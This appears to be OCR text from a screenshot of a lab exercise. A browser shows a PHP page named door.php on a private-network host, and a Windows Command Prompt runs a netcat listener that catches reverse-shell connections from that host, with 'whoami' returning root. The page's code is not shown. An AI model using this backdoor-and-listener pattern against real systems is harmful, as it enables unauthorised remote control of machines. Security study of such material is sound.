 192.168.85.129/door.php
Not secure | 192.168.85.129/door.php
Command Prompt - nc  -lvp 449
Microsoft Windows [Version 10.0.17134.860]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\cristi>nc -lvp 449
listening on [any] 449 ...
192.168.85.129: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.85.1] from (UNKNOWN) [192.168.85.129] 44966: NO_DATA
whoami
root
exit
C:\Users\cristi>nc -lvp 449
listening on [any] 449 ...
192.168.85.129: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.85.1] from (UNKNOWN) [192.168.85.129] 44968: NO_DATA
^C
C:\Users\cristi>nc -lvp 449
listening on [any] 449 ...
192.168.85.129: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.85.1] from (UNKNOWN) [192.168.85.129] 44970: NO_DATA
Waiting for 192.168.85.129...
ENG